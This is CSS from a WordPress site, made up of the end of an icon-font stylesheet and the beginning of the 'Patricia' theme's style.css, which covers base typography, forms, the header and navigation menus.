.kwicon-megaphone-3:before { content: '\ef8b'; } /* '' */
.kwicon-database-2:before { content: '\ef8c'; } /* '' */
.kwicon-key-5:before { content: '\ef8d'; } /* '' */
.kwicon-beaker-1:before { content: '\ef8e'; } /* '' */
.kwicon-truck-1:before { content: '\ef8f'; } /* '' */
.kwicon-money-2:before { content: '\ef90'; } /* '' */
.kwicon-food-1:before { content: '\ef91'; } /* '' */
.kwicon-shop-1:before { content: '\ef92'; } /* '' */
.kwicon-diamond:before { content: '\ef93'; } /* '' */
.kwicon-t-shirt:before { content: '\ef94'; } /* '' */
.kwicon-wallet:before { content: '\ef95'; } /* '' */
.kwicon-search-7:before { content: '\ef96'; } /* '' */
.kwicon-mail-8:before { content: '\ef97'; } /* '' */
.kwicon-heart-8:before { content: '\ef98'; } /* '' */
.kwicon-heart-empty-3:before { content: '\ef99'; } /* '' */
.kwicon-star-7:before { content: '\ef9a'; } /* '' */
.kwicon-user-7:before { content: '\ef9b'; } /* '' */
.kwicon-video-5:before { content: '\ef9c'; } /* '' */
.kwicon-picture-5:before { content: '\ef9d'; } /* '' */
.kwicon-th-large-3:before { content: '\ef9e'; } /* '' */
.kwicon-th-4:before { content: '\ef9f'; } /* '' */
.kwicon-th-list-5:before { content: '\efa0'; } /* '' */
.kwicon-ok-6:before { content: '\efa1'; } /* '' */
.kwicon-ok-circle-1:before { content: '\efa2'; } /* '' */
.kwicon-cancel-6:before { content: '\efa3'; } /* '' */
.kwicon-cancel-circle-2:before { content: '\efa4'; } /* '' */
.kwicon-plus-circle-1:before { content: '\efa5'; } /* '' */
.kwicon-minus-circle-1:before { content: '\efa6'; } /* '' */
.kwicon-link-5:before { content: '\efa7'; } /* '' */
.kwicon-attach-7:before { content: '\efa8'; } /* '' */
.kwicon-lock-8:before { content: '\efa9'; } /* '' */
.kwicon-lock-open-7:before { content: '\efaa'; } /* '' */
.kwicon-tag-7:before { content: '\efab'; } /* '' */
.kwicon-reply-4:before { content: '\efac'; } /* '' */
.kwicon-reply-all-2:before { content: '\efad'; } /* '' */
.kwicon-forward-4:before { content: '\efae'; } /* '' */
.kwicon-code-3:before { content: '\efaf'; } /* '' */
.kwicon-retweet-3:before { content: '\efb0'; } /* '' */
.kwicon-comment-7:before { content: '\efb1'; } /* '' */
.kwicon-comment-alt-2:before { content: '\efb2'; } /* '' */
.kwicon-chat-6:before { content: '\efb3'; } /* '' */
.kwicon-attention-5:before { content: '\efb4'; } /* '' */
.kwicon-location-8:before { content: '\efb5'; } /* '' */
.kwicon-doc-8:before { content: '\efb6'; } /* '' */
.kwicon-docs-landscape:before { content: '\efb7'; } /* '' */
.kwicon-folder-6:before { content: '\efb8'; } /* '' */
.kwicon-archive-2:before { content: '\efb9'; } /* '' */
.kwicon-rss-7:before { content: '\efba'; } /* '' */
.kwicon-rss-alt-1:before { content: '\efbb'; } /* '' */
.kwicon-cog-7:before { content: '\efbc'; } /* '' */
.kwicon-logout-3:before { content: '\efbd'; } /* '' */
.kwicon-clock-8:before { content: '\efbe'; } /* '' */
.kwicon-block-5:before { content: '\efbf'; } /* '' */
.kwicon-resize-full-6:before { content: '\efc0'; } /* '' */
.kwicon-resize-full-circle:before { content: '\efc1'; } /* '' */
.kwicon-popup-5:before { content: '\efc2'; } /* '' */
.kwicon-left-open-5:before { content: '\efc3'; } /* '' */
.kwicon-right-open-5:before { content: '\efc4'; } /* '' */
.kwicon-down-circle-1:before { content: '\efc5'; } /* '' */
.kwicon-left-circle-1:before { content: '\efc6'; } /* '' */
.kwicon-right-circle-1:before { content: '\efc7'; } /* '' */
.kwicon-up-circle-1:before { content: '\efc8'; } /* '' */
.kwicon-down-dir-3:before { content: '\efc9'; } /* '' */
.kwicon-right-dir-3:before { content: '\efca'; } /* '' */
.kwicon-down-micro:before { content: '\efcb'; } /* '' */
.kwicon-up-micro:before { content: '\efcc'; } /* '' */
.kwicon-cw-circle:before { content: '\efcd'; } /* '' */
.kwicon-arrows-cw-3:before { content: '\efce'; } /* '' */
.kwicon-updown-circle:before { content: '\efcf'; } /* '' */
.kwicon-target-5:before { content: '\efd0'; } /* '' */
.kwicon-signal-5:before { content: '\efd1'; } /* '' */
.kwicon-progress-4:before { content: '\efd2'; } /* '' */
.kwicon-progress-5:before { content: '\efd3'; } /* '' */
.kwicon-progress-6:before { content: '\efd4'; } /* '' */
.kwicon-progress-7:before { content: '\efd5'; } /* '' */
.kwicon-progress-8:before { content: '\efd6'; } /* '' */
.kwicon-progress-9:before { content: '\efd7'; } /* '' */
.kwicon-progress-10:before { content: '\efd8'; } /* '' */
.kwicon-progress-11:before { content: '\efd9'; } /* '' */
.kwicon-font-2:before { content: '\efda'; } /* '' */
.kwicon-list-4:before { content: '\efdb'; } /* '' */
.kwicon-list-numbered-1:before { content: '\efdc'; } /* '' */
.kwicon-indent-left-2:before { content: '\efdd'; } /* '' */
.kwicon-indent-right-2:before { content: '\efde'; } /* '' */
.kwicon-cloud-8:before { content: '\efdf'; } /* '' */
.kwicon-terminal-1:before { content: '\efe0'; } /* '' */
.kwicon-facebook-rect-2:before { content: '\efe1'; } /* '' */
.kwicon-twitter-bird-2:before { content: '\efe2'; } /* '' */
.kwicon-vimeo-rect-1:before { content: '\efe3'; } /* '' */
.kwicon-tumblr-rect-1:before { content: '\efe4'; } /* '' */
.kwicon-googleplus-rect-1:before { content: '\efe5'; } /* '' */
.kwicon-linkedin-rect-1:before { content: '\efe6'; } /* '' */
.kwicon-skype-6:before { content: '\efe7'; } /* '' */
.kwicon-vkontakte-rect-1:before { content: '\efe8'; } /* '' */
.kwicon-youtube-4:before { content: '\efe9'; } /* '' */
.kwicon-rss-alt:before { content: '\ec14'; } /* '' */




/*
   Animation example, for spinners
*/
.animate-spin {
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.infomixltda.com.br/wp-content/themes/patricia/style.css?ver=4.9.26
body_size: 32704
content:
/*
Theme Name: Patricia
Theme URI: http://www.kwayyinfotech.com/
Author: Kwayy Infotech
Author URI: http://www.kwayyinfotech.com/
Description: Patricia theme.
Version: 4.4.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, light, one-column, two-columns, right-sidebar, flexible-width, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: patricia
*/




@import url("css/bootstrap.css");
@import url("css/bootstrap-theme.css");

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}


body.admin-bar .kwayy-noStickyOnScroll .kwayy-sticky-area, 
body.admin-bar .kwayy-header3 .kwayy-sticky-area{
	top:0px;
}
body.admin-bar .kwayy-sticky-area{
	top:32px;
}




@media screen and ( max-width: 782px ) {
	 body.admin-bar .kwayy-sticky-area{
		 top:0px;
	}
}

article, aside, details, figcaption, figure, footer, header, nav, section, summary {
	display: block;
}
audio, canvas, video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
 [hidden] {
 display: none;
}
html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
html, button, input, select, textarea {
	font-family: "Source Sans Pro", Helvetica, sans-serif;
}
a {
	color: #ca3c08;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
a:focus {
	outline: thin dotted;
}
a:active, a:hover {
	color: #ea9629;
	outline: 0;
}
a:hover {
	text-decoration: underline;
}
address {
	font-style: italic;
	margin: 0 0 24px;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b, strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
mark {
	background: #ff0;
	color: #000;
}
p {
	margin: 0 0 24px;
	line-height: 24px;
}
code, kbd, pre, samp {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}
pre {
	background: #f5f5f5;
	color: #666;
	font-family: monospace;
	font-size: 14px;
	margin: 20px 0;
	overflow: auto;
	padding: 20px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
blockquote, q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: "";
	content: none;
}
blockquote {
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
	margin: 24px 40px;
}
blockquote blockquote {
	margin-right: 0;
}
blockquote cite, blockquote small {
	font-size: 14px;
	font-weight: normal;
}
blockquote em, blockquote i {
	font-style: normal;
	font-weight: 300;
}
blockquote p {
	font-size: 24px;
	font-weight: 300;
	line-height: 1.50;
}
blockquote strong, blockquote b {
	font-weight: 400;
}
small {
	font-size: smaller;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
dl {
	margin: 0 20px;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 0 20px;
}
menu, ol, ul {
	margin: 16px 0;
	padding: 0 0 0 0px;
}
ul {
	list-style-type: square;
}
nav ul, nav ol {
	list-style: none;
	list-style-image: none;
}
li > ul, li > ol {
	margin: 0;
}
img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 0;
}
form {
	margin: 0;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
	white-space: normal;
}
button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
button, input {
	line-height: normal;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled], input[disabled] {
	cursor: default;
}
input[type="checkbox"], input[type="radio"] {
	padding: 0;
}
input[type="search"] {
	-webkit-appearance: textfield;
	padding-right: 2px; 
	width: 270px;
}
 input[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
 button::-moz-focus-inner, input::-moz-focus-inner {
 border: 0;
 padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
table {
	border-bottom: 1px solid #ededed;
	border-collapse: collapse;
	border-spacing: 0;
	font-size: 14px;
	line-height: 2;
	margin: 0 0 20px;
	width: 100%;
}
caption, th, td {
	font-weight: normal;
}
caption {
	font-size: 16px;
	margin: 20px 0;
}
th {
	font-weight: bold;
	text-transform: uppercase;
}
td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background: url(images/dotted-line.png) repeat center top;
	background-size: 4px 4px;
	border: 0;
	height: 1px;
	margin: 0 0 24px;
}

/**
 * 2.0 Repeatable Patterns
 * ----------------------------------------------------------------------------
 */
.genericon:before, .menu-toggle:after, .featured-post:before, .date a:before, .entry-meta .author a:before, .format-audio .entry-content:before, .comments-link a:before, .tags-links a:first-child:before, .categories-links a:first-child:before, .edit-link a:before, .attachment .entry-title:before, .attachment-meta:before, .attachment-meta a:before, .comment-awaiting-moderation:before, .comment-reply-link:before, .comment-reply-login:before, .comment-reply-title small a:before, .bypostauthor > .comment-body .fn:before, .error404 .page-title:before {
	-webkit-font-smoothing: antialiased;
	vertical-align: text-bottom;
	font-family: "kwayy";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
}

/* Clearing floats */
.clear:after, .attachment .entry-header:after, .site-footer .widget-area:after, .entry-content:after, .page-content:after, .navigation:after, .nav-links:after, .gallery:after, .comment-form-author:after, .comment-form-email:after, .comment-form-url:after, .comment-body:after {
	clear: both;
}
.clear:before, .clear:after, .attachment .entry-header:before, .attachment .entry-header:after, .site-footer .widget-area:before, .site-footer .widget-area:after, .entry-content:before, .entry-content:after, .page-content:before, .page-content:after, .navigation:before, .navigation:after, .nav-links:before, .nav-links:after, .gallery:before, .gallery:after, .comment-form-author:before, .comment-form-author:after, .comment-form-email:before, .comment-form-email:after, .comment-form-url:before, .comment-form-url:after, .comment-body:before, .comment-body:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	width: auto;
	z-index: 100000; 
}

/* Auto Width DIV */
.kwayy-flexible-width-left, .kwayy-flexible-width-right {
	display: table-cell;
}
.kwayy-flexible-width-right {
	text-align: right;
}
.table-row {
	display: table;
	width: 100%;
}

/* Form fields, general styles first. */
button, input, textarea {
	border: 1px solid #e1e1e1;
	font-family: inherit;
	padding: 5px;
}
input, textarea {
	color: #787878;
}
input:focus, textarea:focus {
	border: 1px solid #c8c8c8;
	outline: 0;
}

/* Buttons */
button, input[type="submit"], input[type="button"], input[type="reset"] {
	background: transparent;
	border: none;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	padding: 11px 24px 10px;
	text-decoration: none;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
button:hover, button:focus, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:focus, input[type="button"]:focus, input[type="reset"]:focus {
	color: #fff;
}
button:active, input[type="submit"]:active, input[type="button"]:active, input[type="reset"]:active {
	background: #d94412; /* Old browsers */
	background: -webkit-linear-gradient(top, #d94412 0%, #e05d22 100%); /* Chrome 10+, Safari 5.1+ */
	background: linear-gradient(to bottom, #d94412 0%, #e05d22 100%); /* W3C */
	border: none;
}
.post-password-required input[type="submit"] {
	padding: 7px 23px 2px;
	vertical-align: middle;
	line-height: 20px;
}
.post-password-required input[type="submit"]:active {
	padding: 5px 24px 6px;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
 color: #7d7b6d;
}

:-moz-placeholder {
 color: #7d7b6d;
}

::-moz-placeholder {
 color: #7d7b6d;
}

:-ms-input-placeholder {
 color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption {
	max-width: 100%;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img, .entry-summary img, .comment-content img[height], img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] {
	height: auto;
}
img.size-full, img.size-large, img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed, iframe, object, video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft {
	margin: 5px 20px 5px 0;
}
.wp-caption.alignleft {
	margin: 5px 10px 5px 0;
}
img.alignright {
	margin: 5px 0 5px 20px;
}
.wp-caption.alignright {
	margin: 5px 0 5px 10px;
}
img.aligncenter {
	margin: 5px auto;
}
img.alignnone {
	margin: 5px 0;
}
.wp-caption .wp-caption-text, .entry-caption, .gallery-caption {
	color: #220e10;
	font-size: 18px;
	font-style: italic;
	font-weight: 300;
}
img.wp-smiley, .rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption.alignleft + ul, .wp-caption.alignleft + ol {
	list-style-position: inside;
}

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site-main {
	position: relative;
}
.site-main .sidebar-container {
	height: 0;
	position: absolute;
	top: 40px;
	width: 100%;
	z-index: 1;
}
.site-main .sidebar-inner {
	margin: 0 auto;
	max-width: 1040px;
}
.entry-content ul, .entry-content ol {
	margin: 16px 0;
	padding: 0 0 0 40px;
}
.entry-content ul > li > ul, .entry-content ul > li > ol, .entry-content ol > li > ul, .entry-content ol > li > ol {
	margin: 0;
}
.entry-content ul {
	list-style-type: square;
}
.entry-content ol {
	list-style-type: decimal;
}
.owl-carousel img {
	max-width: 100%;
}

/* Box layout */
.kwayy-boxed #page {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
	background: #fff;
}

/* pace library */
.pace {
	-webkit-pointer-events: none;
	pointer-events: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}
.pace-inactive {
	display: none;
}
.pace .pace-progress {
	background-color: #29d;
	position: fixed;
	z-index: 2000;
	top: 0;
	left: 0;
	height: 6px;
	overflow: hidden;
	-webkit-transition: width 1s;
	-moz-transition: width 1s;
	-o-transition: width 1s;
	transition: width 1s;
}
.pace .pace-progress-inner {
	position: absolute;
	top: 0;
	left: 0;
	right: -32px;
	bottom: 0;
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.2)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.2)), color-stop(0.75, rgba(255, 255, 255, 0.2)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
	-webkit-background-size: 32px 32px;
	-moz-background-size: 32px 32px;
	-o-background-size: 32px 32px;
	background-size: 32px 32px;
	-webkit-animation: pace-stripe-animation 500ms linear infinite;
	-moz-animation: pace-stripe-animation 500ms linear infinite;
	-ms-animation: pace-stripe-animation 500ms linear infinite;
	-o-animation: pace-stripe-animation 500ms linear infinite;
	animation: pace-stripe-animation 500ms linear infinite;
}
@-webkit-keyframes pace-stripe-animation {
 0% {
-webkit-transform: none;
transform: none;
}
 100% {
-webkit-transform: translate(-32px, 0);
transform: translate(-32px, 0);
}
}
@-moz-keyframes pace-stripe-animation {
 0% {
-moz-transform: none;
transform: none;
}
 100% {
-moz-transform: translate(-32px, 0);
transform: translate(-32px, 0);
}
}
@-o-keyframes pace-stripe-animation {
 0% {
-o-transform: none;
transform: none;
}
 100% {
-o-transform: translate(-32px, 0);
transform: translate(-32px, 0);
}
}
@-ms-keyframes pace-stripe-animation {
 0% {
-ms-transform: none;
transform: none;
}
 100% {
-ms-transform: translate(-32px, 0);
transform: translate(-32px, 0);
}
}
@keyframes pace-stripe-animation {
 0% {
transform: none;
transform: none;
}
 100% {
transform: translate(-32px, 0);
transform: translate(-32px, 0);
}
}
body.search-no-results .page-content {
	padding: 0 0 50px 0;
}

/**
 * 4.1 Site Header
 * ----------------------------------------------------------------------------
 */ 
.site-header .site-title:hover {
	text-decoration: underline;
}
.site-description {
	font: 300 italic 24px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0;
}
.kwayy-header-search form{
	height:44px;	
}
.kwayy-header-search {
	position: relative;
	float:right;	
	margin-left:6px;
	margin-right:0px;
}
.kwayy-tb-bgcolor-grey .kwayy-header-search:before,
.kwayy-tb-bgcolor-white .kwayy-header-search:before {
	color: #787878;
}
.kwayy-tb-bgcolor-skincolor .kwayy-header-search:before {
	color: #fff;
}
.kwayy-header-search:before {
	font-family: "kwayy";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: 1;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	position: absolute;
	content: '\ecf2';
	left: 3px;
	top: 14px;
	color: rgba(255, 255, 255, 0.51);
	font-size: 15px;
}
.kwayy-header-search .search-form label {
	margin-bottom: 0px;	
}
.site-header .search-field {
	background-color: transparent;	
	background-position: 5px center;
	background-repeat: no-repeat;
	background-size: 16px 16px;
	border: none;
	cursor: pointer;
	height: 28px;
	margin: 4px 0;
	margin-top:8px;
	padding: 0 0 0px 25px;
	position: relative;
	-webkit-transition: width 400ms ease, background 400ms ease;
	transition: width 400ms ease, background 400ms ease;
	width: 1px;
}
.site-header .search-field:focus {
	background-color: rgba(255, 255, 255, 0.08);
	border: none;
	cursor: text;
	outline: 0;
	width: 190px;
}

/* Header Styel */		
.kwayy-header2 .menu-with-icon .menu-with-icon, .kwayy-header2 .menu-with-icon .kwayy-menu-text {
	display: inline-block;
}
.kwayy-header2 .menu-with-icon .menu-with-icon i {
	margin-right: 8px;
	height: 27px;
	width: 27px;
	line-height: 26px;
	font-size: 12px;
}
.kwayy-header2 ul.nav-menu > li > a, .kwayy-header2 div.nav-menu > ul > li > a {
	height: 108px;
	padding: 32px 12px 0;
}

/* Header Stlye3 */	
.kwayy-header3 .header-wrapper .kwayy-flexible-width-left, .kwayy-header3 .header-wrapper .kwayy-flexible-width-right {
	display: block;
}
.kwayy-header3 .header-logo.kwayy-flexible-width-left {
	text-align: center;
}

.kwayy-header3 .header-logo {
	padding-top: 21px;
	padding-bottom: 0px;
}
.kwayy-header3 .header-logo .site-title {
	margin-top: 0px;
	margin-bottom: 0px;
}
.kwayy-header3 ul.nav-menu, .kwayy-header3 div.nav-menu > ul, .kwayy-header3 ul.nav-menu > li, .kwayy-header3 div.nav-menu > ul > li {
	float: none;
}
.kwayy-header3 ul.nav-menu, .kwayy-header3 div.nav-menu > ul {
	text-align: center;
}
.kwayy-header3 .menu-with-icon .menu-with-icon, .kwayy-header3 .menu-with-icon .kwayy-menu-text {
	display: inline-block;
}
.kwayy-header3 .menu-with-icon .menu-with-icon i {
	margin-right: 8px;
	height: 30px;
	width: 30px;
	line-height: 29px;
	font-size: 13px;
}
.kwayy-header3 ul.nav-menu > li > a, .kwayy-header3 div.nav-menu > ul > li > a {
	padding: 0px 17px;
	height: 70px;
	line-height: 55px;
}
.kwayy-header3 ul.nav-menu .sub-menu, .kwayy-header3 ul.nav-menu .children, .kwayy-header3 div.nav-menu > ul .sub-menu, .kwayy-header3 div.nav-menu > ul .children {
	top: 70px;
}
.kwayy-header3 ul.nav-menu > li > a, .kwayy-header3 div.nav-menu > ul > li > a {
	border-top: none;
}

/*Header Overlay*/
.kwayy-header-overlay ul.nav-menu .sub-menu, 
.kwayy-header-overlay ul.nav-menu .children, 
.kwayy-header-overlay div.nav-menu > ul .sub-menu, 
.kwayy-header-overlay div.nav-menu > ul .children{
	background-color: rgba(255, 255, 255, 0.90);
}
.kwayy-header-overlay ul.sub-menu li{
	border-bottom: 1px solid rgba(225, 225, 225, 0.68);
}
.kwayy-header-overlay .header-wrapper,
.kwayy-header-overlay .kwayy-sticky-area.header-scrolled{
	background-color: #fff;
	position: relative;
	border-bottom: none;
	background: url(images/header-bg.png) repeat-x bottom;
	z-index: 999;
	box-shadow: none;
	
	
	background: -moz-linear-gradient(top, rgba(252,252,252,1) 46%, rgba(252,252,252,0.91) 60%, rgba(255,255,255,0.65) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(46%,rgba(252,252,252,1)), color-stop(60%,rgba(252,252,252,0.91)), color-stop(100%,rgba(255,255,255,0.65)));
	background: -webkit-linear-gradient(top, rgba(252,252,252,1) 46%,rgba(252,252,252,0.91) 60%,rgba(255,255,255,0.65) 100%);
	background: -o-linear-gradient(top, rgba(252,252,252,1) 46%,rgba(252,252,252,0.91) 60%,rgba(255,255,255,0.65) 100%);
	background: -ms-linear-gradient(top, rgba(252,252,252,1) 46%,rgba(252,252,252,0.91) 60%,rgba(255,255,255,0.65) 100%);
	background: linear-gradient(to bottom, rgba(252,252,252,1) 46%,rgba(252,252,252,0.91) 60%,rgba(255,255,255,0.65) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfc', endColorstr='#a6ffffff',GradientType=0 );	
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.kwayy-header-overlay .kwayy-sticky-area.header-scrolled .header-wrapper {
	border-bottom:none;
}
.kwayy-header-overlay .kwayy-sticky-area {
	background:none;
}
.kwayy-header-overlay .kwayy-slider-wrapper {
	margin-top: -109px;
	margin-bottom: -5px;
}
.kwayy-header-overlay ul.nav-menu, div.nav-menu > ul {
	margin-bottom:7px;
}
.kwayy-header-overlay .kwayy-titlebar-wrapper {
	margin-top: -109px;
}
.kwayy-header-overlay .kwayy-titlebar-wrapper .kwayy-titlebar-main {
	padding-top: 109px;
}
.kwayy-header-overlay ul.nav-menu li a, div.nav-menu > ul li a {
	color:#111414;
}
.kwayy-header-overlay .header-scrolled ul.nav-menu > li > a, 
.kwayy-header-overlay .header-scrolled div.nav-menu > ul > li > a {
	padding: 30px 12px 0;
	height:99px;
}
.kwayy-header-overlay span.menu-with-icon i {
	color: #5c5c5c;
	border: 1px solid #5c5c5c;
	box-shadow: 0 0 0 0 #5c5c5c inset;
}
.tp-bullets.simplebullets.round .bullet {
	width: 15px;
	height: 15px;
	box-shadow: inset 0 0 0 8px white;
	opacity: 0.8;
	-webkit-transition: box-shadow 0.3s ease;
	transition: box-shadow 0.3s ease;
	border-radius: 50%;
	background-color: #fff;
	background:none;
	margin-left: 15px;
}
.tp-bullets.simplebullets.round .bullet:hover, 
.tp-bullets.simplebullets.round .bullet.selected, 
.tp-bullets.simplebullets.navbar .bullet:hover, 
.tp-bullets.simplebullets.navbar .bullet.selected {
	box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 1);
	background-color: transparent;
}
.kwayy-header-overlay .flex-direction-nav a {
	display: none;
}

/**
 * 4.2 Navigation
 * ----------------------------------------------------------------------------
 */ 
.main-navigation {
	clear: both;
	position: relative;
}
.navbar {
	margin-bottom: 0px;
	border: none;
}
ul.nav-menu, div.nav-menu > ul {
	margin: -7px 0px 0px 0px;
	padding: 0 0 0 0;
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-ms-perspective: 1000px;
	-o-perspective: 1000px;
	perspective: 1000px;
	float: right;
}
ul.nav-menu > li > a, div.nav-menu > ul > li > a {
	padding: 23px 25px 0px;
	height: 108px;
	display: block;
	border-top: 4px solid transparent;
	text-align: center;
	letter-spacing: 1px;
}
div.nav-menu > ul > li > a {
	padding: 22px 25px;
	height: 75px;
}

div.nav-menu > ul > li.page_item > a{
	min-height:109px;
	padding-top:36px;
}
ul.nav-menu > li.menu-without-icon > a {
	padding-top: 40px;
}
ul.nav-menu > li li a, div.nav-menu > ul li li a {
	color: #141412;
	display: block;
	font-size: 15px;
	line-height: 1;
	text-decoration: none;
	line-height: 20px;
	transition: all 0.5s ease;
}
ul.nav-menu > li, div.nav-menu > ul > li {
	display: inline-block;
	position: relative;
	float: left;
	min-width: 90px;
	bottom: -7px;
}
